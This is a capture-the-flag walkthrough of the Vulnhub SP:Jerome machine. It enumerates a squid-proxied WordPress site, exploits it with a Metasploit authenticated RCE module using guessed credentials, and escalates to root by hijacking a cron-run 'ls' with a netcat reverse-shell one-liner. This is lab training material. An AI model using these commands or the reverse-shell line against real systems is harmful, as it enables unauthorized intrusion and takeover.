SP:Jerome: Vulnhub Walkthrough
Today we are going to take another CTF challenge from the series of SP:Jerome. The credit for making this VM machine goes to “Daniel Solstad” and it’s a boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Security Level: Intermediate
Penetrating Methodology:
- Scanning
- Netdiscover
- NMAP
- Enumeration
- Dirbuster
- WPScan
- Exploitation
- Metasploit
- Privilege Escalation
- Exploiting Crontab
Walkthrough
Scanning
Let’s start of by scanning the network and identifying the host IP address. We can identify our host IP as 192.168.1.104 by using Netdiscover.
netdiscover

We used Nmap for port enumeration and found that only port 8080 is open on which a squid proxy is running, which means our target machine is a proxy server.
nmap –A 192.168.1.104

Enumeration
Since the target machine was behind the proxy so we may not get desired results from any direct enumeration technique. We tried using dirb with a proxy for directory brute forcing but didn’t get anything. Then we tried Dirbuster with proxy and got one directory named called /server-status.

To set up a proxy in Dirbuster go to Advance options then click on Http Options and check the Run through a Proxy box and enter the host IP and port number.


we got http 200 Ok response for /server-status from its result.

So to access the URL 127.0.0.1/server-status in the browser we first set up our proxy using the foxyproxy or directly in the settings of the browser.
We have done here using the foxyproxy plugin.

Then we accessed the URL and found that there is one more port open on the target machine i.e 1337.
After accessing the URL 127.0.0.1:1337 we couldn’t find anything there.

So we again used Dirbuster for brute force and got a directory named /wordpress.

This time I found the directory for /wordpress.

After accessing the URL we got a WordPress site. So we used WPScan with proxy to find any vulnerability on the just found WordPress site.

wpscan --url http://127.0.0.1:1337/wordpress --proxy http://192.168.1.104:8080 -e u

In the results of the scan we found that the site has two wp admins root & Jerome.

Also, we got to know that there is a code execution vulnerability present on the website for which the exploit is already present in the Metasploit.

Exploitation:
We used the same exploit in msf which was given by our WPScan results.
Since this was an authenticated code execution exploit which means we have to enter the credentials, we put in the jerome jerome as username and password and it came out to be correct and we got a meterpreter shell.
use exploit/multi/http/wp_crop_rce
set rhosts 127.0.0.1
set proxies http:192.168.1.104:8080
set username jerome
set password jerome
set targeturi /wordpress
set rport 1337
set ReverseAllowProxy true
set lhost 192.168.1.105
exploit

We looked into the /home/Jerome directory and got our first flag.
Now it was time to get to the root shell and get out the final flag. We looked here and there to get something useful and in the process, we checked into the crontab file and found that there is one script simulate.sh scheduled after every reboot.
The simulate.sh file is tasked to run three commands cd, ls and sleep.
cd jerome
cat flag.txt
cat /etc/crontab
cat /usr/share/simulate.sh
we found a script “simulate.sh” will run as cronjob on reboot and the script was running “ls” file within /home/jerome and then sleep for 120 s.

Privilege Escalation:
To elevate to the root shell what we did is we edited the ls file using the echo command in which we have written the netcat export bash shell one-liner which actually exports the bash shell of the victim machine to the listener machine. Then reboot to the VM machine to so that “simulate” script gets execute through cronjob and wait for netcat session.
shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
echo "nc -e /bin/bash 192.168.1.105 1234" >> ls
chmod 777 ls

On our kali, we started the nc listener on the same port and after rebooting the target system we got the root shell and finally the root flag.
nc –lvp 1234
id
cat flag.txt

Author: Auqib Wani is a Certified Ethical Hacker, Penetration Tester and a Tech Enthusiast with more than 5 years of experience in the field of Network & Cyber Security. Contact Here